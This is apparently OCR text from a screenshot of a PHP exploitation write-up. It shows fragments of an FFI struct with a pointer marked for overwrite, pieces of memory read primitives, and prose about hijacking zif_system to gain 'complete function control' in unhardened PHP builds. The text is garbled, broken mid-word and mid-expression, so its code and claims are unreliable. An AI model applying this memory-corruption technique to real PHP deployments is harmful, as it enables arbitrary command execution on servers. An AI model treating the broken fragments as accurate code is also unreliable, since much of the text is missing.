
properties;
properties_table[1];
fi_cdata {
     std;
    *type;
    *ptr; <--- OVERWRITE
    *ptr_holder; <--
     flags;
(
64
, 
0x41
Ptr
Val
-
 (
6
*
8
 Read(
$handlersPtrPtr
))[
1
ad(
$handlersPtr
+
16
))[
1
of PHP not hardened via SCOP - we can rely on "mm0r1"'s
ak zif_system. For the sake of brevity, you may reference my
zif_system with complete function control